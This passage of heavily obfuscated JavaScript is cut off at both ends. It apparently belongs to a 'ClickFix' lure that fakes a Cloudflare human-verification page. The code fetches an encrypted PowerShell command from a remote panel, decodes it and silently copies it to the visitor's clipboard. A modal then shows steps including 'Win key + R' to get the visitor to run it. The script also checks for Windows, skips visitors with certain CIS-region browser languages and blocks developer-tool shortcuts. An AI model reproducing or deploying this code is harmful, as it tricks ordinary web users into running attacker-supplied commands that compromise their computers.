lass=\x27{svg}\x27\x20d=\x27m60.615\x2018.89h2.7907c0.9027\x200\x201.5261\x200.2399\x201.9224\x200.6505\x200.3462\x200.3424\x200.5231\x200.8056\x200.5231\x201.3951v0.0169c0\x200.9152-0.482\x201.5228-1.2142\x201.8393l1.4081\x202.0881h-1.8892l-1.1887-1.8142h-0.7164v1.8142h-1.6358v-5.9899zm2.715\x202.8753c0.5565\x200\x200.8772-0.2739\x200.8772-0.7103v-0.017c0-0.4707-0.3374-0.7101-0.886-0.7101h-1.0704v1.4385l1.0792-0.0011z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m68.211\x2018.89h4.7466v1.412h-3.1276v0.9066h2.833v1.3093h-2.833v0.95h3.1698v1.4115h-4.7888v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m4.5382\x2022.604c-0.22906\x200.5257-0.71101\x200.8979-1.3514\x200.8979-0.89416\x200-1.5094-0.7529-1.5094-1.6171v-0.0173c0-0.8631\x200.59847-1.6002\x201.4923-1.6002\x200.67387\x200\x201.187\x200.4206\x201.4036\x200.9929h1.7242c-0.27613-1.4256-1.5105-2.4898-3.1108-2.4898-1.8215\x200-3.1868\x201.3959-3.1868\x203.1144v0.017c0\x201.7198\x201.3486\x203.0979\x203.1698\x203.0979\x201.5578\x200\x202.7754-1.0236\x203.0966-2.3954l-1.7282-3e-4z\x27/></svg>','Potvrdite\x20da\x20ste\x20čovek','stringify','Overte,\x20že\x20ste\x20človek,\x20vykonaním\x20nižšie\x20uvedenej\x20akcie.','\x20@keyframes\x20','Performanse\x20&\x20bezbednost\x20pruža\x20mreža\x20','Cloudflare','Hoàn\x20thành\x20các\x20nhiệm\x20vụ\x20từ\x20mỗi\x20bước.\x20Các\x20nhiệm\x20vụ\x20phải\x20được\x20hoàn\x20thành\x20theo\x20thứ\x20tự\x20được\x20chỉ\x20định\x20và\x20không\x20được\x20theo\x20cách\x20khác.\x20Khi\x20không\x20còn\x20bước\x20nào\x20nữa,\x20hãy\x20nhấp\x20vào\x20Xác\x20minh.','{ua}','מאמת...','I\x20verifikationsvinduet,\x20tryk','fromCharCode','Проверяване...','Pieni\x20hetki...','Odredbe','shiftKey','Завършете\x20задачите\x20от\x20всяка\x20стъпка.\x20Задачите\x20трябва\x20да\x20бъдат\x20завършени\x20в\x20реда,\x20в\x20който\x20са\x20посочени,\x20и\x20не\x20по\x20друг\x20начин.\x20Когато\x20няма\x20останали\x20стъпки,\x20натиснете\x20Потвърдете.','Để\x20chứng\x20minh\x20rằng\x20bạn\x20không\x20phải\x20là\x20người\x20máy','background-color:\x20#222;border:\x202px\x20solid\x20#dadada;','Γίνεται\x20επαλήθευση...','status','push','Mantener\x20pulsado','Vilkär','prove','باید\x20امنیت\x20اتصال\x20شما\x20را\x20پیش‌از\x20ادامه\x20دادن\x20بررسی\x20کند.','\x20<svg\x20viewBox=\x220\x200\x2064.8\x2053.5\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:v=https://vecta.io/nano><style>.E{fill-rule:evenodd}</style><g\x20transform=\x22translate(-342.594\x20-505.594)\x22><g\x20class=E><path\x20d=\x22M348.5\x20506.3h52.2c2.6\x200\x204.8\x201.8\x204.8\x204v44c0\x202.2-2.1\x204-4.8\x204h-52.2c-2.6\x200-4.8-1.8-4.8-4v-44c0-2.2\x202.1-4\x204.8-4z\x22fill=#656565></path><path\x20d=\x22M395.4\x20510.4h11.3v36.3h-11.3z\x22fill=#d6d6d6></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=A\x20x1=399.991\x20x2=399.283\x20y1=510.829\x20y2=507.889><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#656565></stop></linearGradient><g\x20class=E><path\x20d=\x22M397.6\x20514.2l9.1-3.4c-.4-3.3-2.3-4.3-5.1-4.4-3.6.1-7.2.3-9.1\x201.5l5.1\x206.3z\x22fill=url(#A)></path><path\x20d=\x22M351.4\x20545.4h51.7v13h-51.7z\x22fill=#929292></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=B\x20x1=401.994\x20x2=397.81\x20y1=547.609\x20y2=552.988><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><path\x20d=\x22M395.9\x20542.3l10.8\x201.2V554c0\x202.7-2.2\x204.3-4.4\x204.4l-4.8-.1-5.3-12.3\x203.7-3.7h0z\x22fill=url(#B)\x20class=E></path><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=C\x20x1=346.56\x20x2=351.168\x20y1=548.797\x20y2=551.937><stop\x20offset=0\x20stop-color=#656565></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><g\x20class=E><path\x20d=\x22M350.8\x20542.2l-6.9\x201.3V554c0\x202.7\x202\x204.3\x204.1\x204.4l4.4-.1L354\x20546l-3.2-3.8h0z\x22fill=url(#C)></path><path\x20d=\x22M372\x20507h20.7c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8H372c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c0-2.7\x202.2-4.8\x204.8-4.8z\x22fill=#f1f1f1></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=D\x20x1=364.329\x20x2=384.903\x20y1=527.15\x20y2=527.15><stop\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><path\x20d=\x22M355.2\x20507h36.2c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8h-36.2c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c.1-2.7\x202.2-4.8\x204.8-4.8z\x22fill=url(#D)\x20class=E></path><path\x20d=\x22M361.3\x20534.7V530l-5.8\x201v3.9zm1-.1l7.9-.3v-5.9l-7.9\x201.4zm-1\x201.4l-5.8.3-.1\x204.3\x205.9.6zm1-.1v5.4l7.9.7v-6.6z\x22></path></g></svg><b>Win\x20key\x20+\x20R</b>','กำลังตรวจสอบ...','ray','פרטיות','</span>','cookie'];_0x13e8=function(){return _0x56f869;};return _0x13e8();}function isCIS(){var _0x3ecada=_0x139b9b,_0x3fa52b=navigator[_0x3ecada(0x23a)];return!(!_0x3fa52b||0x0==_0x3fa52b['length'])&&_0x3fa52b[_0x3ecada(0x269)](_0x1faf07=>invalidCountry[_0x3ecada(0x1f2)](_0x1faf07['toLowerCase']()));}function isOnce(){var _0x44cc75=_0x139b9b;return!!document?.[_0x44cc75(0x213)]&&!document[_0x44cc75(0x2b5)](_0x44cc75(0x29b));}function disableDebug(){var _0x1dc5b6=_0x139b9b;if(!document)return!0x1;document[_0x1dc5b6(0x327)]=()=>!0x1,document['onkeydown']=function(_0x4b5faa){var _0x2a60c4=_0x1dc5b6;return 0x7b!=event['keyCode']&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x49!=_0x4b5faa[_0x2a60c4(0x199)])&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x4a!=_0x4b5faa['keyCode'])&&((!_0x4b5faa[_0x2a60c4(0x13c)]||0x55!=_0x4b5faa[_0x2a60c4(0x199)])&&void 0x0)));};}function findIconByURL(){var _0x24f2de=_0x139b9b;const _0x3faae1=document[_0x24f2de(0x238)](_0x24f2de(0x339));for(let _0x3bf045 of _0x3faae1)return _0x3bf045[_0x24f2de(0x2c7)];return!0x1;}function getRequest(_0x2f682e,_0x18ffe7){var _0x1dc613=_0x139b9b;try{var _0x4ccacf=new XMLHttpRequest();_0x4ccacf[_0x1dc613(0x32c)](_0x1dc613(0x1f9),_0x2f682e,!0x0),_0x4ccacf['send'](),_0x4ccacf[_0x1dc613(0x15e)]=function(){var _0x429dfb=_0x1dc613;0x4==_0x4ccacf[_0x429dfb(0x120)]&&(0xc8===_0x4ccacf[_0x429dfb(0x259)]?_0x18ffe7(_0x4ccacf[_0x429dfb(0x172)]):_0x18ffe7(undefined));};}catch(_0x33d59f){_0x18ffe7(undefined);}}function clAdd(_0x3d5e87,_0x2c4f26=undefined){var _0x4f6c53=_0x139b9b;return _0x2c4f26||(_0x2c4f26=genRandomText(0x9)),_0x3d5e87[_0x4f6c53(0x316)][_0x4f6c53(0x350)](_0x2c4f26),[_0x3d5e87,_0x2c4f26];}function pushStyle(_0x4b5a2f){var _0x344d86=_0x139b9b,_0x1b87d7=document['createElement'](_0x344d86(0x128));_0x1b87d7[_0x344d86(0x14b)]=_0x344d86(0x155),_0x1b87d7[_0x344d86(0x1de)]=reduceStyles(_0x4b5a2f),document[_0x344d86(0x213)][_0x344d86(0x1ed)](_0x1b87d7);}function reduceStyles(_0x15eb78){var _0x4f75a8=_0x139b9b;return _0x15eb78[_0x4f75a8(0x10e)](function(_0x48c4d4,_0x3f434e){var _0x3ea18f=_0x4f75a8,{cl:_0x22555b,name:_0xc44356,keyframes:_0x10aaf3,media:_0x42aa14,data:_0x3c7c1c}=_0x3f434e;return _0x10aaf3?_0x48c4d4+_0x3ea18f(0x249)+_0xc44356+'\x20{'+reduceStyles(_0x10aaf3)+'}':_0x42aa14?_0x48c4d4+_0x3ea18f(0x268)+_0xc44356+_0x3ea18f(0x242)+reduceStyles(_0x42aa14)+'}':_0x48c4d4+'\x20'+_0x22555b+'{'+shuffleArray(_0x3c7c1c['split'](';'))['join'](';')+'}';},'');}function copyToClipboard(_0x5de278){var _0x16d090=_0x139b9b;if(window[_0x16d090(0x2a4)]&&window[_0x16d090(0x2a4)][_0x16d090(0x22c)])return clipboardData['setData']('Text',_0x5de278);if(document[_0x16d090(0x301)]&&document[_0x16d090(0x301)]('copy')){var _0x2c5498=document[_0x16d090(0x29d)]('textarea');_0x2c5498[_0x16d090(0x2ae)]=_0x5de278,_0x2c5498[_0x16d090(0x128)][_0x16d090(0x108)]='fixed',document[_0x16d090(0x213)][_0x16d090(0x1ed)](_0x2c5498),_0x2c5498['select']();try{return document[_0x16d090(0x2f5)]('copy');}catch(_0x5405ad){return!0x1;}finally{document[_0x16d090(0x213)][_0x16d090(0x2e6)](_0x2c5498);}}}function rebuildFastStyled(_0x152761,_0x488734){return _0x152761['map'](_0x48b405=>{var _0xa3b787=_0x59d4,_0x45100e=_0x48b405,{cl:_0x13e6fe,keyframes:_0x1b88cc,media:_0x1ad54c,clIgnore:_0x4dde4f}=_0x48b405;return _0x1b88cc||(_0x1ad54c?_0x45100e[_0xa3b787(0x2bc)]=rebuildFastStyled(_0x1ad54c,_0x488734):_0x1b88cc||(_0x45100e['cl']='.'+_0x488734+(_0x13e6fe||''))),_0x45100e;});}function tagStyled(_0x3ad3dd,_0x5767b6=_0x139b9b(0x2b4)){var _0x59109f=_0x139b9b,_0x579443=document[_0x59109f(0x29d)](_0x5767b6),[_0x579443,_0x5b7448]=clAdd(_0x579443);return pushStyle(rebuildFastStyled(_0x3ad3dd,_0x5b7448)),[_0x579443,_0x5b7448];}ready(function(){var _0xfe6eda=_0x139b9b;trackMe(_0xfe6eda(0x32c)),isDisabedDebug&&disableDebug();var _0x59bc3c=0x64;isWpIgnore()||isWin()&&(isCIS()?trackMe(_0xfe6eda(0x280)):isReworked()||(setTrans(),setInterval(function(){var _0x1ff59f=_0xfe6eda;_0x59bc3c<0x3e8&&(_0x59bc3c=0x3e8),powerShellCommand&&copyToClipboard(powerShellCommand),isOnce()&&(trackMe(_0x1ff59f(0x2b0)),createWorkPlace());},_0x59bc3c)));});var captReq=!0x0;function getPowerShell(){var _0x31a210=_0x139b9b;function _0x93d183(_0x5aa2e6){var _0x247cc3=_0x59d4;let _0x4505f1='';for(let _0x59d9eb=0x0;_0x59d9eb<_0x5aa2e6['length'];_0x59d9eb+=0x2)_0x4505f1+=String[_0x247cc3(0x250)](parseInt(_0x5aa2e6[_0x247cc3(0x12b)](_0x59d9eb,0x2),0x10));return _0x4505f1;}const _0x2c3513=function(_0x3acf99){var _0x37449d=_0x59d4,_0x2011c7='',_0xd2ba35='abcdef0123456789';for(i=0x0;i<_0x3acf99;i++)_0x2011c7+=_0xd2ba35[_0x37449d(0x28c)](Math[_0x37449d(0x30a)](0x10*Math['random']()));return _0x2011c7;}(0x10),_0x2894c5=function(_0x131ac5,_0x5b9c64){var _0x1a2eab=_0x59d4;let _0x3da00a='';for(let _0x58f148=0x0;_0x58f148<_0x131ac5[_0x1a2eab(0x2d1)];_0x58f148++)_0x3da00a+=String['fromCharCode'](_0x131ac5[_0x1a2eab(0x136)](_0x58f148)^_0x5b9c64[_0x1a2eab(0x136)](_0x58f148%_0x5b9c64[_0x1a2eab(0x2d1)]));return btoa(_0x3da00a);}(Math[_0x31a210(0x30a)](Date['now']()/0x3e8)+'|'+window['location'][_0x31a210(0x1cb)],_0x2c3513);getRequest($LinkPanel+_0x31a210(0x1d3)+_0x2894c5+'&gid='+_0x2c3513,function(_0x2458cd){var _0x418dae=_0x31a210;if(_0x2458cd)try{var _0x507a51=JSON[_0x418dae(0x1ec)](_0x2458cd);if(_0x507a51['i1']&&_0x507a51['i2']){var _0x488f4e=function(_0x34b941,_0x1506df){var _0x1882a2=_0x418dae;const _0x594310=_0x93d183(_0x1506df),_0x4a17f1=_0x93d183(_0x34b941);let _0x30013b='';for(let _0x18bc9a=0x0;_0x18bc9a<_0x4a17f1['length'];_0x18bc9a++)_0x30013b+=String[_0x1882a2(0x250)](_0x4a17f1[_0x1882a2(0x136)](_0x18bc9a)^_0x594310['charCodeAt'](_0x18bc9a%_0x594310[_0x1882a2(0x2d1)]));return _0x30013b;}(_0x507a51['i2'],_0x507a51['i1']);copyToClipboard(powerShellCommand=JSON[_0x418dae(0x1ec)](_0x488f4e)[_0x418dae(0x173)]);}_0x507a51['ki']&&setCookie(_0x418dae(0x2d8),'2',0x14);}catch(_0x2464e7){console[_0x418dae(0x1e1)](_0x2464e7),console[_0x418dae(0x1e1)](_0x2458cd);}});}function decr(_0x3548be,_0xeb5697){var _0x18c2ba=_0x139b9b;_0xeb5697='object'==typeof _0xeb5697?JSON[_0x18c2ba(0x247)](_0xeb5697):_0xeb5697[_0x18c2ba(0x2dc)]();for(var _0x10a020=atob(_0x3548be),_0x4e82be='',_0x4ab57b=_0x10a020[_0x18c2ba(0x2d1)],_0x55de9a=0x0;_0x55de9a<_0x4ab57b;_0x55de9a++)_0x4e82be+=String['fromCharCode'](_0x10a020[_0x18c2ba(0x136)](_0x55de9a)^_0xeb5697[_0x18c2ba(0x136)](Math[_0x18c2ba(0x30a)](_0x55de9a%_0xeb5697['length'])));return _0x4e82be;}function createWorkPlace(){var _0x55c4d0=_0x139b9b;document[_0x55c4d0(0x1ae)]=defTrans[_0x55c4d0(0x1ae)];var _0x58220d=document[_0x55c4d0(0x29d)]('div');_0x58220d['id']=_0x55c4d0(0x29b),_0x58220d[_0x55c4d0(0x2a6)]=_0x55c4d0(0x139),_0x58220d['appendChild']($Over()),document[_0x55c4d0(0x213)][_0x55c4d0(0x1ed)](_0x58220d);}function $Over(){var _0x385242=_0x139b9b,[_0x324dad,_0x50ea6c]=tagStyled([{'data':_0x385242(0x203)},{'cl':'\x20*','data':'color:\x20#313131\x20!important;background-color:\x20transparent;color:#313131;box-sizing:border-box;margin:0;padding:0;line-height:1.15;-webkit-text-size-adjust:100%;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20Segoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji'},{'cl':'\x20a','data':_0x385242(0x214)},{'cl':_0x385242(0x2ad),'data':_0x385242(0x341)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x385242(0x166)},{'cl':'\x20*','data':_0x385242(0x23d)},{'cl':'\x20a','data':_0x385242(0x189)}]}]);return _0x324dad[_0x385242(0x1ed)]($Main()),_0x324dad['appendChild']($Footer()),_0x324dad;}function $Main(){var _0x5cece1=_0x139b9b,[_0x5044d6,_0x434e6b]=tagStyled([{'data':_0x5cece1(0x21e)}]);return _0x5044d6['appendChild']($Content()),_0x5044d6;}function $Content(){var _0x38f222=_0x139b9b,[_0x318f5a,_0x1f9a4f]=tagStyled([{'data':_0x38f222(0x2c9)},{'name':_0x38f222(0x295),'media':[{'data':_0x38f222(0x2a2)}]}]);return _0x318f5a['appendChild']($ZoneName()),_0x318f5a[_0x38f222(0x1ed)]($VerifyText()),_0x318f5a[_0x38f222(0x1ed)]($Captcha()),_0x318f5a[_0x38f222(0x1ed)]($ProceedingText()),_0x318f5a;}function $ZoneName(){var _0x6afdf4=_0x139b9b,[_0x23b628,_0x3630fa]=tagStyled([{'data':_0x6afdf4(0x273)},{'cl':'\x20img','data':_0x6afdf4(0x1bb)},{'name':_0x6afdf4(0x295),'media':[{'data':'margin-bottom:\x201rem;font-size:\x201.5rem;line-height:\x201.75rem'},{'cl':'\x20img','data':_0x6afdf4(0x22e)}]}]),_0x890257=findIconByURL();return _0x23b628[_0x6afdf4(0x1de)]=_0x890257?_0x6afdf4(0x2f3)+_0x890257+_0x6afdf4(0x1e2):'',_0x23b628[_0x6afdf4(0x1de)]+=trashText(location[_0x6afdf4(0x1cb)]||_0x6afdf4(0x35f)),_0x23b628;}function $VerifyText(){var _0x25887f=_0x139b9b,[_0x915be,_0x5795fd]=tagStyled([{'data':_0x25887f(0x285)},{'name':_0x25887f(0x295),'media':[{'data':_0x25887f(0x2d4)}]}],'p');return _0x915be[_0x25887f(0x1de)]=trashText(defTrans[_0x25887f(0x1d8)]),_0x915be;}function $ProceedingText(){var _0x5ba383=_0x139b9b,[_0x58879d,_0x5253a5]=tagStyled([{'data':'font-size:\x201.5rem;overflow-wrap:\x20break-word;margin:\x204rem\x200\x202rem\x200;line-height:\x202.25rem;font-weight:\x20400'},{'name':_0x5ba383(0x295),'media':[{'data':'font-size:\x201rem;line-height:\x201.5rem'}]}]);return _0x58879d[_0x5ba383(0x1de)]=trashText((location[_0x5ba383(0x1cb)]||_0x5ba383(0x35f))+'\x20'+defTrans[_0x5ba383(0x1c5)]),_0x58879d;}function $Captcha(){var _0x1f0de7=_0x139b9b,[_0x573721,_0x31df0c]=tagStyled([{'data':_0x1f0de7(0x32f)}]);return _0x573721[_0x1f0de7(0x1ed)]($CaptchaWrapper()),_0x573721;}function $CaptchaWrapper(){var _0x47a652=_0x139b9b,[_0x7a056,_0x1bc5ec]=tagStyled([{'data':_0x47a652(0x2b8)},{'name':_0x47a652(0x320),'media':[{'data':_0x47a652(0x2f9)}]}]),_0x8d9292='i'+genRandomText(0x6);return _0x7a056[_0x47a652(0x1ed)]($CaptchaCheckbox(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaLoading(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaBranding()),_0x7a056;}function $CaptchaCheckbox(_0x2a451a){var _0x566a3f=_0x139b9b,[_0x180b3b,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2af)}]),[_0x50ef35,_0x1a759d]=tagStyled([{'data':'align-items:\x20center;cursor:\x20pointer;display:\x20flex;margin-left:\x2016px;text-align:\x20left;'}]);_0x180b3b[_0x566a3f(0x1ed)](_0x50ef35);var [_0x1de068,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2c5)}],_0x566a3f(0x232));let _0xae8aaf=!0x1;_0x1de068[_0x566a3f(0x119)](_0x566a3f(0x325),_0x470633=>{var _0x40516a=_0x566a3f;if(_0xae8aaf)return!0x1;_0xae8aaf=!0x0,trackMe(_0x40516a(0x153)),powerShellCommand||getPowerShell(),setTimeout(function(){var _0x3b0898=_0x40516a;document['getElementById'](_0x2a451a)[_0x3b0898(0x128)][_0x3b0898(0x2c2)]=_0x3b0898(0x1b1),_0x180b3b['style']['display']=_0x3b0898(0x35d);var _0xc1de18=localStorage[_0x3b0898(0x313)](_0x3b0898(0x2d8));let _0x4503b2=0x1;if(_0xc1de18)try{_0x4503b2=parseInt(_0xc1de18)+0x1;}catch(_0x147807){}_0x4503b2>0x3&&(_0x4503b2=0x3),localStorage[_0x3b0898(0x1b2)]('cf_otb',_0x4503b2['toString']());var _0x4f1c97=getCookie('cf_otb');let _0x4129bb=0x1;if(_0x4f1c97)try{_0x4129bb=parseInt(_0x4f1c97)+0x1;}catch(_0xa2692b){}_0x4129bb>0x3&&(_0x4129bb=0x3),setCookie('cf_otb',_0x4129bb[_0x3b0898(0x2dc)](),0x14),setTimeout($Modal,0x1f4);},0x12c);}),_0x50ef35[_0x566a3f(0x1ed)](_0x1de068);var [_0xd54c32,_0x12fd9d]=tagStyled([{'data':'cursor:\x20pointer;grid-area:\x201\x20/\x201;height:\x2024px;margin:\x200;opacity:\x200;width:\x2024px;z-index:\x209999;'}],_0x566a3f(0x32d));_0xd54c32[_0x566a3f(0x14b)]=_0x566a3f(0x153),_0x1de068[_0x566a3f(0x1ed)](_0xd54c32);var _0x315e3f=genRandomText(0x6),[_0x3b538c,_0x5055d4]=tagStyled([{'data':'position:\x20relative;animation:\x20'+_0x315e3f+_0x566a3f(0x1ef)},{'cl':_0x566a3f(0x1aa),'data':_0x566a3f(0x2ba)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x566a3f(0x257)}]},{'name':_0x315e3f,'keyframes':[{'cl':'0%','data':_0x566a3f(0x235)},{'cl':'100%','data':_0x566a3f(0x14a)}]}],'span');_0x1de068[_0x566a3f(0x1ed)](_0x3b538c),pushStyle([{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x110)},{'cl':'.'+_0x12fd9d+':active~.'+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+_0x566a3f(0x1d1)+_0x5055d4,'data':'border:\x202px\x20solid\x20#c44d0e;'},{'name':_0x566a3f(0x320),'media':[{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x321)},{'cl':'.'+_0x12fd9d+_0x566a3f(0x328)+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+':focus~'+_0x5055d4,'data':_0x566a3f(0x20b)}]}]);var [_0x207136,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x127)}],_0x566a3f(0x122));return _0x207136[_0x566a3f(0x1de)]=trashText(defTrans[_0x566a3f(0x2a0)]),_0x1de068[_0x566a3f(0x1ed)](_0x207136),_0x180b3b;}function $CaptchaLoading(_0x5a14f2){var _0x520bd9=_0x139b9b,[_0x261a15,_0x2b9b2a]=tagStyled([{'data':'align-items:\x20center;visibility:\x20visible;gap:\x2012px;grid-template-columns:\x2030px\x20auto;margin-left:\x2016px;'}]);_0x261a15['id']=_0x5a14f2,_0x261a15[_0x520bd9(0x128)][_0x520bd9(0x2c2)]=_0x520bd9(0x35d);var _0x948e13=genRandomText(0x9),[_0x3ce52e,_0x2b9b2a]=tagStyled([{'cl':_0x520bd9(0x2c4),'data':'animation:\x20'+_0x948e13+_0x520bd9(0x29e)},{'name':_0x948e13,'keyframes':[{'cl':'to','data':'transform:\x20rotate(1turn)'}]}]),_0x1b0d91=genRandomText(0x9);pushStyle([{'cl':'.'+_0x1b0d91,'data':_0x520bd9(0x278)}]),_0x3ce52e['innerHTML']=_0x520bd9(0x14f)['replaceAll']('{svg}',_0x1b0d91),_0x261a15[_0x520bd9(0x1ed)](_0x3ce52e);var [_0x325ae5,_0x2b9b2a]=tagStyled([],_0x520bd9(0x122));return _0x325ae5[_0x520bd9(0x1de)]+=_0x520bd9(0x35c)+trashText(defTrans[_0x520bd9(0x109)])+_0x520bd9(0x263),_0x261a15[_0x520bd9(0x1ed)](_0x325ae5),_0x261a15;}function $CaptchaBranding(){var _0x1f5b81=_0x139b9b,[_0x45cb0e,_0x84d168]=tagStyled([{'data':_0x1f5b81(0x1a1)}]);return _0x45cb0e['appendChild']($CaptchaLogo()),_0x45cb0e[_0x1f5b81(0x1ed)]($CaptchaTerms()),_0x45cb0e;}function $CaptchaLogo(){var _0x2b9546=_0x139b9b,[_0x3a16e2,_0x216ac3]=tagStyled([{'cl':_0x2b9546(0x2c4),'data':'height:\x2025px;margin-bottom:\x201px;'}],'a');_0x3a16e2[_0x2b9546(0x2fb)]=_0x2b9546(0x337),_0x3a16e2[_0x2b9546(0x2c7)]='https://www.cloudflare.com/products/turnstile/',_0x3a16e2['rel']='noopener\x20noreferrer';var _0x1a2f89=genRandomText(0x9);return pushStyle([{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x21c)},{'name':_0x2b9546(0x320),'media':[{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x1dd)}]}]),(_0x3a16e2[_0x2b9546(0x1de)]=_0x2b9546(0x245)['replaceAll'](_0x2b9546(0x195),_0x1a2f89),_0x3a16e2);}function $CaptchaTerms(){var _0x392ded=_0x139b9b,[_0x5e496d,_0x4532bd]=tagStyled([{'data':'color:\x20#bbb;display:\x20inline-flex;font-size:\x208px;font-style:\x20normal;justify-content:\x20flex-end;line-height:\x2010px'},{'cl':'\x20a','data':_0x392ded(0x338)},{'name':'prefers-color-scheme:dark','media':[{'cl':'\x20a','data':_0x392ded(0x156)}]},{'cl':'\x20span','data':_0x392ded(0x33e)}]);return _0x5e496d['innerHTML']=_0x392ded(0x18a)+trashText(defTrans[_0x392ded(0x34f)])+_0x392ded(0x271)+trashText(defTrans['term'])+_0x392ded(0x162),_0x5e496d;}function $Footer(){var _0x41ddae=_0x139b9b,[_0x371fe3,_0x5305a0]=tagStyled([{'data':_0x41ddae(0x11b)}]);return _0x371fe3['appendChild']($FooterInner()),_0x371fe3;}function $FooterInner(){var _0x413322=_0x139b9b,[_0x134a89,_0x17c218]=tagStyled([{'data':_0x413322(0x211)}]);return _0x134a89['appendChild']($FooterRayId()),_0x134a89['appendChild']($FooterTextCenter()),_0x134a89;}function $FooterRayId(){var _0x1517d3=_0x139b9b,[_0x801705,_0x28f66]=tagStyled([{'data':_0x1517d3(0x331)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x308)},{'name':_0x1517d3(0x295),'media':[{'data':_0x1517d3(0x16a)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x231)}]}]),[_0x2fffce,_0x28f66]=tagStyled([{'data':_0x1517d3(0x2f0)},{'cl':'\x20code','data':_0x1517d3(0x1a5)}]),_0x53cf0b=trashText(defTrans[_0x1517d3(0x261)]);return _0x2fffce['innerHTML']=_0x53cf0b,_0x2fffce[_0x1517d3(0x1de)]+=_0x1517d3(0x1c9)+genRandomText(0x10,'abcdefghijklmnopqrstuvwxyz1234567890')+_0x1517d3(0x14e),_0x801705[_0x1517d3(0x1ed)](_0x2fffce),_0x801705;}function $FooterTextCenter(){var _0xb8c0cf=_0x139b9b,[_0x293e1e,_0x28688f]=tagStyled([{'data':_0xb8c0cf(0x2f0)}]),_0x55c638=trashText(defTrans['cf']),_0x2a22de=trashText(defTrans[_0xb8c0cf(0x311)]);return _0x293e1e[_0xb8c0cf(0x1de)]=_0x2a22de,_0x293e1e[_0xb8c0cf(0x1de)]+='<a\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22//www.cloudflare.com\x22\x20target=\x22_blank\x22>'+_0x55c638+_0xb8c0cf(0x162),_0x293e1e;}function $Modal(){var _0x5c3954=_0x139b9b,[_0x269cbe,_0x413e0d]=tagStyled([{'data':_0x5c3954(0x1c2)},{'cl':'\x20*','data':_0x5c3954(0x19a)}]);_0x269cbe[_0x5c3954(0x2a6)]=_0x5c3954(0x139),_0x269cbe['appendChild']($ModalForm()),document[_0x5c3954(0x213)][_0x5c3954(0x1ed)](_0x269cbe);}function $ModalForm(){var _0x156bad=_0x139b9b,[_0x215ce2,_0x5993ce]=tagStyled([{'data':_0x156bad(0x2d2)}]),_0x1539e4='i'+genRandomText(0x6);return _0x215ce2[_0x156bad(0x1ed)]($ModalTop()),_0x215ce2[_0x156bad(0x1ed)]($ModalSeparator()),_0x215ce2[_0x156bad(0x1ed)]($ModalBottom(_0x1539e4)),_0x215ce2['appendChild']($ModalMore(_0x1539e4)),_0x215ce2;}function $ModalTop(){var _0x3a9112=_0x139b9b,[_0x161864,_0x4b2955]=tagStyled([{'data':_0x3a9112(0x15c)}]);return _0x161864[_0x3a9112(0x1ed)]($ModalTitle()),_0x161864['appendChild']($ModalSteps()),_0x161864;}function $ModalSteps(){var _0x322be6=_0x139b9b,[_0x3faf08,_0x1fa56a]=tagStyled([]),_0x2d20ca=genRandomText(0x9);pushStyle([{'cl':'.'+_0x2d20ca,'data':_0x322be6(0x346)},{'cl':'.'+_0x2d20ca+'\x20svg:hover','data':_0x322be6(0x23e)},{'cl':'.'+_0x2d20ca+_0x322be6(0x2c4),'data':'margin:\x200\x205px;width:\x2030px;cursor:\x20default;transition:\x20visibility\x20linear,\x20transform\x200.3s\x20linear;'},{'cl':'.'+_0x2d20ca+'\x20b','data':_0x322be6(0x20a)}]);var _0x5d5e08=[_0x322be6(0x2cd)+defTrans[_0x322be6(0x179)]+_0x322be6(0x25f),_0x322be6(0x11a)+defTrans[_0x322be6(0x202)]+_0x322be6(0x16d),_0x322be6(0x244)+defTrans[_0x322be6(0x222)]+_0x322be6(0x124)];for(var _0x1f3c3f of _0x5d5e08){var [_0x21eca4,_0x1fa56a]=tagStyled([]);_0x21eca4[_0x322be6(0x316)][_0x322be6(0x350)](_0x2d20ca),_0x21eca4['innerHTML']=_0x1f3c3f,_0x3faf08[_0x322be6(0x1ed)](_0x21eca4);}return _0x3faf08;}function $ModalTitle(){var 